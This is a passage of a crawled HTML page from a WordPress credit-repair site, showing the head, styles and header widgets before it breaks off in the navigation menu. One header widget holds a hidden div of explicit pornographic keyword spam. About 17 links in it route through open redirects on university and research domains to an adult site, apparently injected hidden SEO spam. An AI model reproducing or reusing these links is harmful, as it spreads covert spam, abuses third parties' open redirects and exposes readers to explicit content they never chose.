

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/parketnaia-doska-tsena-sait-laminate-country-com-ua/
body_size: 26024
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>паркетная доска цена &#8211; сайт Laminate-Country.com.ua &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/7163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/parketnaia-doska-tsena-sait-laminate-country-com-ua/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=7163' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fparketnaia-doska-tsena-sait-laminate-country-com-ua%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fparketnaia-doska-tsena-sait-laminate-country-com-ua%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7163 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
